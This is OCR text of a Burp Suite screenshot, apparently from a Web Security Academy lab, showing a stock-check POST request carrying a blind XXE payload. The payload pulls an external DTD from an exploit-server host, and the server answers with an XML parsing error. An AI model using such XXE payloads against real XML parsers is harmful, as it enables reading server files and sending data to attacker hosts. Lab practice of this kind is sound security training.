 Burp Suite Professional ... Burp Collaborator client Exploit Server: Exploitin... *Untitled 1 - Mousepad 10:24 AM 0%
Burp Suite Professional v2021.4.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
2 × ...
Send Cancel < > Target: https://0a38009c0367e086c02c66d5006b007a.web-security-academy.net ?
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: 0a38009c0367e086c02c66d5006b007a.web-security-academy.net
3 Cookie: session=AXSHXzCLFhtduZSFvRrxRSFZMhcf3li2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a38009c0367e086c02c66d5006b007a.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://0a38009c0367e086c02c66d5006b007a.web-security-academy.net
11 Content-Length: 242
12 Te: trailers
13 Connection: close
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE test [<!ENTITY % xxe SYSTEM "https://exploit-0ae6001a0324e0c7c0c2663101e2007a.web-security-academy.net/exploit"> %xxe; ]>
17 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"
? Search... 0 matches
Done 133 bytes | 839 millis
INSPECTOR